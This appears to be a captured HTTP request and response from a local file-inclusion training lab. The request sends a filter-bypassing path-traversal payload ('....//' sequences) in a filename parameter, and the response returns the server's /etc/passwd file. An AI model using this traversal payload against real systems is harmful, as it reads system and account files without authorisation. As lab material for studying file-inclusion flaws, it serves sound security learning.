 1 GET /labs/api/fetchRecipe.php?filename=
....//....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd
HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost/labs/fi0x03.php
8 Connection: close
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12
13
1 HTTP/1.1 200 OK
2 Date: Tue, 19 Dec 2023 08:21:55 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Access-Control-Allow-Origin: *
7 Access-Control-Allow-Methods: *
8 Content-Length: 922
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
31